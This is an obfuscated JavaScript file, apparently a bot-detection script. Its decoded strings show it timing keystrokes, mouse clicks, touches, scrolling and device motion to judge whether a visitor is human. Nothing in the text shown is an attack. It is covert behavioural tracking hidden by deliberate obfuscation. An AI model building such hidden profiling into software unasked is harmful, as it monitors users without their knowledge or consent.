sJ.OoO[sJ.ZjO];window==sJ.OoO?(sJ.OLO,sJ.ZOz,sJ.olO=(l(567),0),sJ.llO=!1,sJ.l5=!1,sJ.zLO=(l(346),0),sJ.jjO=function(){if(!((l(937)?0:1)+Math[s(1650473639,z)]())&&new Date%(l(965)?2:3))arguments[Z(z,194,192,203,203,196,196)]();sJ.ZzO=(l(405),0);sJ.szO=(l(950),0);sJ.z$=(l(666),0);sJ.ZSO=(l(916),0);sJ.LlO=(l(955),0);sJ.O$=(l(15),-1);sJ.zzO=(l(120),-1)},sJ.jjO(),sJ.LsO={},sJ.o2O=function(J){(function(J){if(J){document[Z(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(731843,
z));s(1294399110,z);J=document[Z(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](Z(z,200,205,207,212,211));var L=J[s(1294399110,z)],S=(l(612),0),_,I,JJ=[];for(_=(l(570),0);_<L;_+=l(732)?0:1)if(I=J[_],I[Z(z,211,216,207,196)]===s(1058781888,z)&&(S+=l(734)?0:1),I=I[s(1086759,z)])JJ[O(z,207,212,210,199)](I)}})(!Number);if(J[Z(z,202,196,216,162,206,195,196)])return J=J[Z(z,202,196,216,162,206,195,196)],sJ.LsO[J]||(sJ.LsO[J]={sl:(l(256),-1),l2O:(l(888),-1)}),sJ.LsO[J];
sJ.i(Z(z,205,206,127,202,196,216,162,206,195,196,127,197,206,209,127)+J[Z(z,211,216,207,196)]+Z(z,127,196,213,196,205,211))},sJ.SlO=(l(589),0),sJ.iIO=l(378)?1E4:5195,sJ._IO=(l(426),0),sJ.osO=(l(210),0),sJ.slO=(l(823),0),sJ.J2O=(l(462),0),sJ.ZlO=(l(793),0),sJ.Sl=(l(612),-1),sJ.jlO=(l(491),-1),sJ.IlO=(l(614),0),sJ.jIO=l(279)?1E4:8800,sJ.IIO=(l(606),0),sJ._lO=(l(851),0),sJ.ilO=(l(394),0),sJ.zOz=(l(652),0),sJ.zSO=s(1104939,z),sJ.I2=(l(348),-1),sJ.zzz=(l(658),-1),sJ.S$=(l(994),-1),sJ.ZoO=(l(221),0),sJ.lIO=
l(793)?10113:1E4,sJ.JIO=(l(540),0),sJ.SSO=(l(31),0),sJ.zoO=(l(434),0),sJ.Ozz=(l(726),0),sJ.j2O=!1,sJ.o5O=!1,sJ._5=oL,sJ.iOZ=(l(977),0),sJ.iL=(l(724),0),sJ.isO=(l(577),0),sJ.ZLO=(l(890),0),sJ.lsO=(l(199),0),sJ.sOO=sJ.S_z,sJ.Lj=(l(339),0),sJ.SOZ=(l(718),4),sJ.oLO=sJ.jsO(),sJ.jI=(l(863),0),sJ.JL=[],sJ.i_z=l(301)?3E3:3053,sJ.OsO=Z(z,219),sJ.z_z=O(z,219,219),sJ.ssO=(l(711),0),sJ.Z$,sJ.OSO,sJ.sLO=!1,sJ.IzO=(l(285),0),sJ.J5O=!1,sJ.sOz=!1,sl._S(),sJ.lOz=function(){return sl[s(21174,z)]()||sJ.sOz==oL?!1:sJ.J5O==
oL||sJ.I2!=(l(65),-1)?oL:!1},sJ.zLz=function(J){(function(){if(!window[s(1698633989496,z)]){var J=navigator[O(z,192,207,207,173,192,204,196)];return J===Z(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===Z(z,173,196,211,210,194,192,207,196)&&RegExp(Z(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[Z(z,212,210,196,209,160,198,196,205,211)])}})();sJ.jI&J.sZ&&(sJ.jI&=~J.sZ,sJ.oLO=sJ.jsO(),sJ.l0(),sJ.i(Z(z,210,212,210,207,164,
213,196,205,211,180,205,210,196,211,127,193,200,211,204,192,210,202,127,213,192,203,127,135)+J.sZ+O(z,136,153,127)+J.Ss),sJ.i(Z(z,210,212,210,207,164,213,196,205,211,180,205,210,196,211,127,194,212,209,209,209,196,205,211,203,216,127,196,213,196,205,211,210,127,197,206,212,205,195,127)+sJ.jI))},sJ._s=function(J){(function(J){if(J&&(Z(z,195,206,194,212,204,196,205,211,172,206,195,196),function(){}(""),typeof document[O(z,195,206,194,212,204,196,205,211,172,206,195,196)]===s(1442151652,z)&&!window[Z(z,
160,194,211,200,213,196,183,174,193,201,196,194,211)]&&Z(z,160,194,211,200,213,196,183,174,193,201,196,194,211)in window))return l(808)?13:11})(!typeof String===s(1242178186104,z));var L=(new Date)[Z(z,198,196,211,179,200,204,196)](),L=sJ.IzO?L-sJ.IzO:(l(328),0);sJ.i(O(z,210,212,210,207,164,213,196,205,211,180,207,195,192,211,196,127,193,200,211,204,192,210,202,127,213,192,203,127,135)+J.sZ+Z(z,136,153,127)+J.Ss);L<sJ.s_z?sJ.i(O(z,210,212,210,207,164,213,196,205,211,180,207,195,192,211,196,127,211,
206,206,127,210,199,206,209,211,127,211,200,204,196,127,210,200,205,194,196,127,207,192,198,196,127,203,206,192,195,127,135)+L+Z(z,127,204,210,136,127,140,127,200,198,205,206,209,200,205,198,127,196,213,196,205,211)):(J.sZ&(l(111)?69:77))!=(l(564),0)&&sJ.lOz()?sJ.i(Z(z,193,212,211,127,195,196,213,200,194,196,127,212,210,196,210,127,192,194,194,196,203,196,209,192,211,200,206,205,127,140,127,200,198,205,206,209,200,205,198)):J.sZ&&(sJ.jI|=J.sZ,sJ.i(O(z,210,212,210,207,164,213,196,205,211,180,207,195,
192,211,196,127,194,212,209,209,209,196,205,211,203,216,127,196,213,196,205,211,210,127,197,206,212,205,195,127)+sJ.jI),sJ.oLO=sJ.jsO(),sJ.l0())},sJ.sSO=function(J){(function(){if(!typeof document[Z(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===s(1242178186104,z)){if(!document[Z(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(211)?8:4;if(!window[s(504924,z)])return l(429),9}})();sJ.i(Z(z,194,210,199,212,200,153,127,210,196,211,211,200,205,198,127,199,212,
204,192,205,127,195,196,211,196,194,211,196,195,127,193,196,194,192,212,210,196,127,140,127)+J);sJ.lsO=l(595)?0:1;window[sJ.Jiz]||clearInterval(sJ.oOz);sJ.l0()},sJ.Iz[sJ.i0O]=function(J){(l(640)?0:1)+Math[s(1650473639,z)]()||(arguments[l(792)?0:1]=O(z,195,209,145,203,216,195));Ll(Z(z,194,210,199,212,200,153,127)+J)},sJ.Iz[sJ.I5O]=function(J){(l(498),-1)==sJ.l5O(sJ.JL,J)&&sJ.JL[s(1206210,z)](J);sJ.j2O&&(J.ljO(),sJ.o5O||J.LJO(),J.oJO(),sJ.l0())},sJ.Iz[sJ.j5O]=function(J){(function(){if(!window[O(z,
203,206,194,192,211,200,206,205)]){var J=navigator[O(z,192,207,207,173,192,204,196)];return J===O(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===Z(z,173,196,211,210,194,192,207,196)&&RegExp(Z(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[O(z,212,210,196,209,160,198,196,205,211)])}})();J=sJ.l5O(sJ.JL,J);J!=(l(564),-1)&&(sJ.JL[J]=void(l(190),0))},sJ.Iz[sJ.l0O]=function(){sJ._5=oL},sJ.Iz[sJ.I0O]=function(){sJ._5=!1;sJ.LsO=
{};sJ.Sl=(l(418),-1);sJ.jlO=(l(304),-1);sJ.zSO=O(z,205,206,205,196)},sJ.Iz[sJ.j0O]=function(){sJ.J5&&(sJ.J5.SOz=oL,sJ.jjO())},sJ.Iz[sJ.J0O]=function(J){null===J[Z(z,192,194,194,196,203,196,209,192,211,200,206,205)][s(-62,z)]&&null===J[O(z,192,194,194,196,203,196,209,192,211,200,206,205)][s(-61,z)]&&null===J[O(z,192,194,194,196,203,196,209,192,211,200,206,205)][s(-60,z)]?(sJ.i(O(z,195,196,213,200,194,196,127,204,206,211,200,206,205,127,196,213,196,205,211,127,214,200,211,199,127,205,206,127,192,194,
194,196,203,196,209,192,211,200,206,205,127,195,192,211,192,127,140,127,200,198,205,206,209,200,205,198)),sJ.sOz=oL):(sJ.i(O(z,163,196,211,196,194,211,196,195,127,195,196,213,200,194,196,127,212,210,200,205,198,127,192,194,194,196,203,196,209,192,211,200,206,205,127,140,127,195,200,210,192,193,203,200,205,198,127,212,205,210,212,207,207,206,209,211,196,195,127,196,213,196,205,211,210)),sJ.J5O=oL,sJ.lOz()&&(sJ.jI&=l(43)?-70:-104));sJ.lZO(window,O(z,195,196,213,200,194,196,204,206,211,200,206,205),
sJ.s2O)},sJ.Iz[sJ.z5O]=function(J){(function(J){if(J){var L=L||{};J={S:function(){}};L[O(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=l(330)?5:2;L[Z(z,197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,205,196,205,211)]=l(989)?6:5;L[O(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=O(z,196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,Z(z,196,209,209,206,209),(l(756),0))}})(!typeof String===Z(z,197,212,205,194,211,200,206,205));sJ._5?(sJ.soO=!1,
sJ.Sl!=(l(518),-1)?sJ.i(O(z,204,206,212,210,196,127,195,206,214,205,127,211,200,204,196,127,192,203,209,196,192,195,216,127,210,196,211,127,211,206,127,140,127)+sJ.Sl):(sJ.zSO=O(z,204,206,212,210,196,195,206,214,205),sJ.Sl=S(J),sJ.i(O(z,204,206,212,210,196,127,195,206,214,205,127,210,196,211,211,200,205,198,127,211,200,204,196,127,140,127)+sJ.Sl))):sJ.i(O(z,204,206,212,210,196,127,195,206,214,205,127,205,206,211,127,197,206,194,212,210,196,195,127,140,127,203,196,192,213,200,205,198))},sJ.Iz[sJ.s5O]=
function(J){function L(){return sl[Z(z,198,196,211)]()?(sJ.i(Z(z,204,206,212,210,196,127,195,206,214,205,142,212,207,127,203,206,214,127,206,205,194,196,127,206,205,127,204,206,193,200,203,196)),oL):navigator[O(z,212,210,196,209,160,198,196,205,211)][s(37456050,z)](RegExp(Z(z,164,195,198,196,219,172,192,194,200,205,211,206,210,199,219,172,192,194,127,174,178)))?(sJ.i(Z(z,204,206,212,210,196,127,195,206,214,205,142,212,207,127,203,206,214,127,206,205,194,196,127,206,205,127,196,195,198,196,127,206,
209,127,204,192,194)),oL):!1}if(sJ._5)if(sJ.Sl==(l(643),-1))sJ.i(O(z,204,206,212,210,196,127,212,207,153,127,204,206,212,210,196,127,195,206,214,205,127,211,200,204,196,127,205,206,211,127,210,196,211));else{sJ.zSO=Z(z,204,206,212,210,196,212,207);J=S(J);sJ.jlO=J;var _=sJ.jlO-sJ.Sl;if(_<=(l(324),0))sJ.i(Z(z,204,206,212,210,196,179,200,204,196,127,155,156,127,143,127,135)+_[O(z,211,206,165,200,215,196,195)](l(912)?1:2)+O(z,204,210,136)),sJ.Sl=(l(733),-1),L()||(J-=sJ.I2,J<sJ.oIO?sJ.i(J[Z(z,211,206,
165,200,215,196,195)](l(103)?2:1)+O(z,127,204,210,127,210,200,205,194,196,127,211,206,212,194,199,142,207,206,200,205,211,196,209,127,196,213,196,205,211,141,127,200,198,205,206,209,200,205,198,127,211,199,200,210,127,204,206,212,210,196,179,200,204,196,141)):sJ._s(jl.JlO));else{sJ._lO++;sJ.IlO+=_;sJ.jIO=sJ.jIO>_?_:sJ.jIO;sJ.IIO=sJ.IIO<_?_:sJ.IIO;var I=sJ.jIO,JJ=sJ.IIO,lJ=sJ.IlO/sJ._lO,OJ=Math[s(1340970,z)](Math[s(33201,z)](_-lJ,(l(872),2)));sJ.zOz++;sJ.ilO+=OJ;var OJ=sJ.ilO/sJ.zOz,zJ=lJ==(l(538),
0)?(l(500),0):(l(573)?119:100)*OJ/lJ;sJ.Sl=(l(352),-1);sJ.i(Z(z,204,206,212,210,196,179,200,204,196,153,127)+_[Z(z,211,206,165,200,215,196,195)](l(24)?2:1)+Z(z,204,210,127,127,127,127,204,206,212,210,196,179,200,204,196,162,206,212,205,211,153,127)+sJ._lO+Z(z,127,127,127,127,204,206,212,210,196,179,200,204,196,172,200,205,153,127)+I[Z(z,211,206,165,200,215,196,195)](l(241)?2:1)+O(z,204,210,127,127,127,127,204,206,212,210,196,179,200,204,196,172,192,215,153,127)+JJ[Z(z,211,206,165,200,215,196,195)]((l(169),
2))+Z(z,204,210,127,127,127,127,204,206,212,210,196,179,200,204,196,160,213,198,153,127)+lJ[O(z,211,206,165,200,215,196,195)](l(923)?1:2)+Z(z,204,210,127,127,127,127,204,206,212,210,196,179,200,204,196,178,211,195,196,213,153,127)+OJ[O(z,211,206,165,200,215,196,195)](l(128)?2:1)+Z(z,204,210,127,127,127,127,204,206,212,210,196,179,200,204,196,177,178,163,153,127)+zJ[Z(z,211,206,165,200,215,196,195)]((l(211),2))+O(z,132,127,127,127,127));JJ<sJ.z0O?L()||(J-=sJ.I2,J<sJ.oIO?sJ.i(J[O(z,211,206,165,200,
215,196,195)]((l(565),2))+O(z,127,204,210,127,210,200,205,194,196,127,211,206,212,194,199,142,207,206,200,205,211,196,209,127,196,213,196,205,211,141,127,200,198,205,206,209,200,205,198,127,211,199,200,210,127,204,206,212,210,196,179,200,204,196,141)):sJ._s(jl.JlO)):sJ.zLz(jl.JlO)}}else sJ.i(O(z,204,206,212,210,196,127,212,207,127,205,206,211,127,197,206,194,212,210,196,195,127,140,127,203,196,192,213,200,205,198))},sJ.Iz[sJ.L0O]=function(J){(function(){if(!window[s(1698633989496,z)]){var J=RegExp(Z(z,
164,195,198,196))[s(696373,z)](window[s(65737765534828,z)][O(z,212,210,196,209,160,198,196,205,211)]);if(J)return J[l(877)?0:1];if(!document[s(13642,z)])return void(l(842),0);if(!document[Z(z,194,206,204,207,192,211,172,206,195,196)])return l(394)?5:6}})();if(sJ._5){var L=sJ.o2O(J);L&&(L.sl!=(l(466),-1)?sJ.i(Z(z,202,196,216,127,195,206,214,205,127,211,200,204,196,127,192,203,209,196,192,195,216,127,210,196,211,127,211,206,127,140,127)+L.sl):(L.sl=S(J),sJ.i(O(z,202,196,216,127,195,206,214,205,127,
210,196,211,211,200,205,198,127,211,200,204,196,127,140,127)+L.sl),sJ.LO.zlO=J[O(z,202,196,216,162,206,195,196)]==(l(468)?13:6)||J[Z(z,202,196,216,162,206,195,196)]==(l(312)?32:47)?l(521)?0:1:(l(407),0)))}else sJ.i(O(z,202,196,216,127,195,206,214,205,127,205,206,211,127,197,206,194,212,210,196,195,127,140,127,203,196,192,213,200,205,198))},sJ.Iz[sJ.o0O]=function(J){(function(){if(!window[s(1698633989496,z)]){var J=RegExp(O(z,164,195,198,196))[s(696373,z)](window[s(65737765534828,z)][O(z,212,210,196,
209,160,198,196,205,211)]);if(J)return J[l(770)?0:1];if(!document[s(13642,z)])return void(l(456),0);if(!document[O(z,194,206,204,207,192,211,172,206,195,196)])return l(361)?5:2}})();if(sJ._5){var L=sJ.o2O(J);if(L)if(L.sl==(l(485),-1))sJ.i(Z(z,202,196,216,127,212,207,153,127,202,196,216,127,195,206,214,205,127,211,200,204,196,127,205,206,211,127,210,196,211));else{L.l2O=S(J);var _=L.l2O-L.sl;if(_<=(l(28),0))sJ.i(O(z,202,196,216,179,200,204,196,127,155,156,127,143,127,135)+_[O(z,211,206,165,200,215,
196,195)](l(544)?1:2)+O(z,204,210,136)),sJ.sl=(l(919),-1),sl[Z(z,198,196,211)]()?sJ.i(O(z,202,196,216,127,195,206,214,205,142,212,207,127,203,206,214,127,206,205,194,196,127,206,205,127,204,206,193,200,203,196)):sJ._s(jl.L2O);else if(_>sJ.o1O)sJ.i(O(z,202,196,216,127,212,207,153,127,211,206,206,127,203,206,205,198,127,202,196,216,127,211,200,204,196,127,135)+_+Z(z,127,157,127)+sJ.o1O+O(z,127,136)),L.sl=(l(230),-1);else{sJ.osO++;sJ.SlO+=_;sJ.iIO=sJ.iIO>_?_:sJ.iIO;sJ._IO=sJ._IO<_?_:sJ._IO;var I=sJ.iIO,
JJ=sJ._IO,lJ=sJ.SlO/sJ.osO,OJ=Math[Z(z,210,208,209,211)](Math[s(33201,z)](_-lJ,(l(42),2)));sJ.J2O++;sJ.slO+=OJ;var OJ=sJ.slO/sJ.J2O,zJ=lJ==(l(132),0)?(l(571),0):(l(961)?109:100)*OJ/lJ;L.sl=(l(163),-1);sJ.i(O(z,202,196,216,162,206,195,196,153,127)+J[Z(z,202,196,216,162,206,195,196)]+O(z,127,127,127,127,202,196,216,179,200,204,196,153,127)+_[O(z,211,206,165,200,215,196,195)](l(858)?1:2)+O(z,204,210,127,127,127,127,202,196,216,179,200,204,196,162,206,212,205,211,153,127)+sJ.osO+Z(z,127,127,127,127,202,
196,216,179,200,204,196,172,200,205,153,127)+I[O(z,211,206,165,200,215,196,195)]((l(956),2))+O(z,204,210,127,127,127,127,202,196,216,179,200,204,196,172,192,215,153,127)+JJ[Z(z,211,206,165,200,215,196,195)](l(316)?2:1)+O(z,204,210,127,127,127,127,202,196,216,179,200,204,196,160,213,198,153,127)+lJ[O(z,211,206,165,200,215,196,195)]((l(229),2))+Z(z,204,210,127,127,127,127,202,196,216,179,200,204,196,178,211,195,196,213,153,127)+OJ[O(z,211,206,165,200,215,196,195)](l(709)?1:2)+O(z,204,210,127,127,127,
127,202,196,216,179,200,204,196,177,178,163,153,127)+zJ[O(z,211,206,165,200,215,196,195)](l(859)?1:2)+O(z,132,127,127,127,127));sJ.osO>=sJ.iSz&&zJ<sJ.ISz&&sJ._s(jl.jjz);_>=sJ.zjO&&(sJ.ZlO++,sJ.i(O(z,202,196,216,179,200,204,196,127,135)+_[Z(z,211,206,165,200,215,196,195)](l(311)?2:1)+O(z,136,127,206,213,196,209,127,211,199,209,196,210,199,206,203,195,127,206,197,127)+sJ.zjO+Z(z,141,127,194,206,212,205,211,196,209,127,200,210,127,205,206,214,127)+sJ.ZlO));J=!1;sJ.OjO!=(l(58),0)&&sJ.ZlO>=sJ.OjO&&(J=
oL);_<sJ.O0O&&!1==J&&(sl[s(21174,z)]()?sJ.i(O(z,202,196,216,193,206,192,209,195,127,203,206,214,127,206,205,194,196,127,206,205,127,204,206,193,200,203,196)):sJ._s(jl.L2O))}}}else sJ.i(Z(z,202,196,216,127,212,207,127,205,206,211,127,197,206,194,212,210,196,195,127,140,127,203,196,192,213,200,205,198))},sJ.Iz[sJ.i5O]=function(J){(function(){if(!typeof document[O(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===Z(z,197,212,205,194,211,200,206,205)){if(!document[Z(z,192,195,195,164,213,
196,205,211,171,200,210,211,196,205,196,209)])return l(629)?9:8;if(!window[O(z,192,211,206,193)])return l(374)?9:11}})();var L=S(J);sJ.I2=L;sJ.S$==(l(952),-1)&&(sJ.S$=L,sJ.soO=oL,(L=sJ.IJO(J))&&sJ.i(J[s(1397907,z)]+O(z,127,127,215,153,127)+L[s(-62,z)]+O(z,127,127,127,127,216,153,127)+L[s(-61,z)]))},sJ.Iz[sJ._5O]=function(J){J=S(J);sJ.I2=J;if(sJ.S$!=(l(653),-1))if(sJ.zzz=J,J=sJ.zzz-sJ.S$,J<=(l(325),0))sJ.i(Z(z,211,206,212,194,199,179,200,204,196,127,155,156,127,143,127,135)+J[Z(z,211,206,165,200,215,
196,195)](l(545)?1:2)+O(z,204,210,136)),sJ.S$=(l(924),-1);else if(J>sJ.Z0O)sJ.i(Z(z,211,206,212,194,199,127,196,205,195,153,127,211,206,206,127,203,206,205,198,127,202,196,216,127,211,200,204,196,127,135)+J+Z(z,127,157,127)+sJ.Z0O+Z(z,127,136)),sJ.S$=(l(895),-1);else{sJ.SSO++;sJ.ZoO+=J;sJ.lIO=sJ.lIO>J?J:sJ.lIO;sJ.JIO=sJ.JIO<J?J:sJ.JIO;var L=sJ.lIO,_=sJ.JIO,I=sJ.ZoO/sJ.SSO,JJ=Math[s(1340970,z)](Math[s(33201,z)](J-I,(l(679),2)));sJ.Ozz++;sJ.zoO+=JJ;var JJ=sJ.zoO/sJ.Ozz,lJ=I==(l(944),0)?(l(184),0):(l(390)?
100:50)*JJ/I;sJ.S$=(l(609),-1);sJ.i(O(z,211,206,212,194,199,179,200,204,196,153,127)+J[Z(z,211,206,165,200,215,196,195)](l(640)?1:2)+Z(z,204,210,127,127,127,127,211,206,212,194,199,179,200,204,196,162,206,212,205,211,153,127)+sJ.SSO+O(z,127,127,127,127,211,206,212,194,199,179,200,204,196,172,200,205,153,127)+L[Z(z,211,206,165,200,215,196,195)]((l(260),2))+O(z,204,210,127,127,127,127,211,206,212,194,199,179,200,204,196,172,192,215,153,127)+_[O(z,211,206,165,200,215,196,195)]((l(983),2))+Z(z,204,210,
127,127,127,127,211,206,212,194,199,179,200,204,196,160,213,198,153,127)+I[Z(z,211,206,165,200,215,196,195)]((l(969),2))+O(z,204,210,127,127,127,127,211,206,212,194,199,179,200,204,196,178,211,195,196,213,153,127)+JJ[O(z,211,206,165,200,215,196,195)](l(741)?1:2)+O(z,204,210,127,127,127,127,211,206,212,194,199,179,200,204,196,177,178,163,153,127)+lJ[Z(z,211,206,165,200,215,196,195)]((l(879),2))+O(z,132,127,127,127,127));J<sJ.s0O&&sJ._s(jl._Lz);sJ.SSO>=sJ.oSz&&lJ<sJ.O_z&&sJ._s(jl.iLz);sJ.sSO(O(z,211,
209,212,210,211,196,195,127,211,206,212,194,199,127,196,213,196,205,211))}},sJ.Iz[sJ.S5O]=function(){(function(){if(!window[s(1698633989496,z)]){var J=RegExp(Z(z,164,195,198,196))[s(696373,z)](window[s(65737765534828,z)][Z(z,212,210,196,209,160,198,196,205,211)]);if(J)return J[l(153)?1:0];if(!document[s(13642,z)])return void(l(998),0);if(!document[Z(z,194,206,204,207,192,211,172,206,195,196)])return l(354)?5:6}})();sJ.sSO(O(z,210,194,209,206,203,203,127,195,196,211,196,194,211,196,195))},sJ.Iz[sJ.Z5O]=
function(J){var L=sJ.IJO(J);if(sJ.J5=L){var I=L[O(z,215)],L=L[O(z,216)],JJ=sJ.soO=!1;sJ.O$==(l(883),-1)||sJ.zzO==(l(735),-1)?sJ.l5=oL:(sJ.l5||(sJ.llO?I!=sJ.O$&&(sJ.l5=oL):L!=sJ.OLO*I+sJ.ZOz&&(sJ.l5=oL)),sJ.l5&&(sJ.szO++,JJ=oL,I==sJ.O$?sJ.llO=oL:(sJ.llO=!1,sJ.OLO=(L-sJ.zzO)/(I-sJ.O$),sJ.ZOz=sJ.zzO-sJ.OLO*sJ.O$),sJ.l5=!1));sJ.ZzO++;J=S(J);var lJ=(l(902),0),OJ=(l(505),0);sJ.LlO!=(l(587),0)&&(lJ=Math[Z(z,210,208,209,211)](Math[O(z,207,206,214)](I-sJ.O$,l(693)?1:2)+Math[s(33201,z)](L-sJ.zzO,l(308)?2:1)),
OJ=J-sJ.LlO);sJ.z$+=lJ;sJ.ZSO+=OJ;sJ.LlO=J;sJ.O$=I;sJ.zzO=L;sJ.olO=lJ;sJ.i(O(z,204,206,212,210,196,204,206,213,196,153,127,183,156)+_(l(733)?2:4,I)+Z(z,127,184,156)+_((l(818),4),L)+Z(z,127,127,127,127,195,200,210,211,192,205,194,196,156)+_(l(179)?7:9,lJ[O(z,211,206,165,200,215,196,195)](l(602)?1:2))+Z(z,127,127,127,127,211,200,204,196,172,178,156)+_(l(891)?5:7,OJ[Z(z,211,206,165,200,215,196,195)](l(965)?1:2))+(JJ?Z(z,127,127,205,196,214,127,210,196,198,204,196,205,211):""))}},sJ.LO={"\x74a\u0072g\x65t":null,
_l:O(z,205,206,205,196),ZsO:Z(z,205,206,205,196),j5:s(1104939,z),zlO:(l(665),0),zj:{"\u0074a\x72g\u0065t":null,"\x70\u0061\x67\u0065\x58":(l(51),0),"\u0070ageY":(l(960),0),"\x67\u0065\x74":function(J){this[O(z,211,192,209,198,196,211)]=J[O(z,211,192,209,198,196,211)]||J[Z(z,210,209,194,164,203,196,204,196,205,211)];this[Z(z,
207,192,198,196,183)]=typeof J[O(z,207,192,198,196,183)]!=s(86464843758998,z)?J[Z(z,207,192,198,196,183)]:J[O(z,194,203,200,196,205,211,183)]+window[s(0xf98983415a,z)][s(544727,z)][O(z,210,194,209,206,203,203,171,196,197,211)]+window[s(0xf98983415a,z)][Z(z,195,206,194,212,204,196,205,211,164,203,196,204,196,205,211)][Z(z,210,194,209,206,203,203,171,196,197,211)]-(l(870)?0:1);this[O(z,207,192,198,196,184)]=typeof J[Z(z,207,192,198,196,184)]!=O(z,212,205,195,196,197,200,205,196,195)?J[O(z,207,192,198,
196,184)]:J[O(z,194,203,200,196,205,211,184)]+window[Z(z,195,206,194,212,204,196,205,211)][s(544727,z)][O(z,210,194,209,206,203,203,179,206,207)]+window[s(0xf98983415a,z)][Z(z,195,206,194,212,204,196,205,211,164,203,196,204,196,205,211)][Z(z,210,194,209,206,203,203,179,206,207)]-(l(765)?0:1)}},J_:function(J){try{var L=sJ.oi(J);sJ.i(O(z,209,212,205,153,127,196,213,211,141,211,216,207,196,127)+J[s(1397907,z)]+O(z,127,211,209,212,210,211,196,195,127)+L)}catch(S){sJ.i(O(z,160,178,172,127,162,178,167,
180,168,153,127,196,209,209,206,209,127,200,205,127,209,212,205,153,127)+S)}sJ.LO.zj[O(z,198,196,211)](J);var _=sJ.LO.zj[s(1771596150,z)];sJ.i(Z(z,200,210,179,209,212,210,211,196,195,153,127)+L+O(z,127,127,127,127,196,213,211,141,207,192,198,196,183,153,127)+sJ.LO.zj[Z(z,207,192,198,196,183)]+O(z,127,127,127,127,196,213,211,141,207,192,198,196,184,153,127)+sJ.LO.zj[O(z,207,192,198,196,184)]+Z(z,127,127,127,127,210,192,204,196,190,211,192,209,198,196,211,153,127)+(_==sJ.LO[s(1771596150,z)])+O(z,127,
127,127,127,204,206,212,210,196,178,211,192,211,196,153,127)+sJ.LO._l+O(z,127,127,127,127,202,196,216,178,211,192,211,196,153,127)+sJ.LO.j5+O(z,127,127,127,127,211,192,198,173,192,204,196,153,127)+_[Z(z,211,192,198,173,192,204,196)]+O(z,127,127,127,127,211,192,209,198,196,211,153,127)+_[O(z,211,216,207,196)]+O(z,127,127,127,127,196,213,211,141,211,216,207,196,153,127)+J[s(1397907,z)]+O(z,127,127,127,127,196,213,211,141,202,196,216,162,206,195,196,153,127)+J[Z(z,202,196,216,162,206,195,196)]+O(z,127,
127,127,127,196,213,211,141,194,203,200,196,205,211,183,153,127)+J[Z(z,194,203,200,196,205,211,183)]+Z(z,127,127,127,127,196,213,211,141,194,203,200,196,205,211,184,153,127)+J[Z(z,194,203,200,196,205,211,184)]+O(z,127,127,127,127));if(J[s(1397907,z)]!=s(34290578,z)){var I=_[Z(z,211,192,198,173,192,204,196)][Z(z,211,206,171,206,214,196,209,162,192,210,196)]();I==s(-85,z)&&J[Z(z,211,216,207,196)]==s(26330549,z)&&sJ.LO._l==s(64012178578680,z)?sJ.i(Z(z,200,198,205,206,209,200,205,198,127,197,206,194,
212,210,127,196,213,196,205,211,127,206,205,127,192,127,203,200,205,202,127,192,197,211,196,209,127,204,206,212,210,196,195,206,214,205)):(_!=sJ.LO[O(z,211,192,209,198,196,211)]&&(sJ.LO[O(z,211,192,209,198,196,211)]=_,sJ.LO._l=s(48396138,z),sJ.LO.j5=O(z,210,211,192,209,211),sJ.LO.ZsO=s(48396138,z)),I==s(31339590,z)&&_[s(1397907,z)]!=s(45833617,z)&&_[s(1397907,z)]!=s(978242898898,z)||I==O(z,192)||I==Z(z,193,212,211,211,206,205)||I==Z(z,200,204,198)?sJ.LO.IOz.ilz(J,L):sJ.LO.IOz.Ilz(J))}},IOz:{ilz:function(J,
L){(function(){if(!typeof document[O(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===Z(z,197,212,205,194,211,200,206,205)){if(!document[Z(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(543)?11:8;if(!window[s(504924,z)])return l(942)?12:9}})();sJ.LO.zj[s(21174,z)](J);var I=sJ.LO.zj[s(1771596150,z)];if(J[O(z,211,216,207,196)]==Z(z,197,206,194,212,210))sJ.LO.j5=s(26330549,z);else if(J[s(1397907,z)]==s(64012179100324,z))sJ.LO._l=s(64012179100324,z);else if(J[s(1397907,
z)]==s(64012178578680,z)){sJ.LO._l!=s(64012179100324,z)&&sJ.LO._l!=s(49392113618,z)&&sJ._s(jl.LJz);sJ.i(O(z,204,206,212,210,196,195,206,214,205,127,127,206,197,197,210,196,211,183,127)+_(l(161)?4:5,J[Z(z,206,197,197,210,196,211,183)])+Z(z,127,127,206,197,197,210,196,211,184,127)+_((l(720),4),J[Z(z,206,197,197,210,196,211,184)]));sJ.i(Z(z,204,206,212,210,196,195,206,214,205,127,127,194,203,200,196,205,211,183,127)+_(l(675)?5:4,J[Z(z,194,203,200,196,205,211,183)])+Z(z,127,127,194,203,200,196,205,211,
184,127)+_(l(72)?4:3,J[O(z,194,203,200,196,205,211,184)]));J[O(z,194,203,200,196,205,211,183)]==(l(186),0)&&J[Z(z,194,203,200,196,205,211,184)]==(l(162),0)&&sJ._s(jl.JJz);sJ.i(O(z,194,210,199,212,200,141,210,196,208,141,194,212,209,141,207,192,198,196,183,127,135)+_(l(538)?3:4,sJ.LO.zj[O(z,207,192,198,196,183)])+O(z,136,127,155,156,127,211,192,209,198,196,211,141,206,197,197,210,196,211,171,196,197,211,127,138,127,144,127,135)+_(l(869)?5:4,I[Z(z,206,197,197,210,196,211,171,196,197,211)])+O(z,136));
